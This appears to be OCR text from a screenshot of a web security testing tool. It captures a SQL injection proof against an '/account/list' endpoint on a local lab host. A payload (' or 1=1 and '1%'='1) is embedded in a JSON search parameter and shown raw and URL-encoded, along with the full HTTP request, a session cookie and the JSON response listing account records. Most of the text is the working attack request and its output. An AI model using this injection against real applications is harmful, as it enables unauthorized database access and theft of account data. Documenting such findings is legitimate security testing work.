 导入协作资源 Codec Payload Yak Runner
{"name":"' or 1=1 and '1%'='1",'","serialNo":"","remark":""}
%7B%22name%22%3A%22%27+or+1%3D1+and+%271%25%27%3D%271%22%2C%27%22
%2C%22serialNo%22%3A%22%22%2C%22remark%22%3A%22%22%7D
Codec
DNSLog
WF-[6]
发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /account/list?search%7B%22name%22%3A%22%27+or+1%3D1+and
+%271%25%27%3D%271%22%2C%27%22%2C%22serialNo%22%3A%22%22%2C%22remark%22%3A%22
%22%7D&currentPage=1&pageSize=10 HTTP/1.1
2 Host ? : 192.168.56.1:8086
3 X-Requested-With: XMLHttpRequest
4 Accept-Language: zh-CN,zh;q=0.9
5 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1700848549;
JSESSIONID=F1F6B7539D09D6A38FDA90B2D61C90E2;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1700854275
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
7 Referer: http://192.168.56.1:8086/pages/manage/account.html
8 Accept-Encoding: gzip, deflate
9 Accept: application/json, text/javascript, */*; q=0.01
10
11
Responses 1043bytes / 214ms 美化 详 情
远端地址:192.168.56.1:8086; 响应
时间:214ms; 总耗时:215ms; URL:
http://192.168.56.1:8086/accou...
5
6 {
7 "code": 200,
8 "data": {
9 "page": {
10 "rows": [
11 {
12 "currentAmount": 829.000000,
13 "deleteFlag": "0",
14 "id": 17,
15 "initialAmount": 100.000000,
16 "isDefault": true,
17 "name": "账户1",
18 "remark": "aabb",
19 "serialNo": "zzz111",
20 "tenantId": 63,
21 "thisMonthAmount": "0"
22 },
23 {
24 "currentAmount": -1681.000000,
25 "deleteFlag": "0",
26 "id": 18,
27 "initialAmount": 200.000000,
28 "isDefault": false,
29 "name": "账户2",
30 "remark": "bb",
31 "serialNo": "1234131324",
32 "tenantId": 63,
33 "thisMonthAmount": "0"
34 }
35 ],
36 "total": 2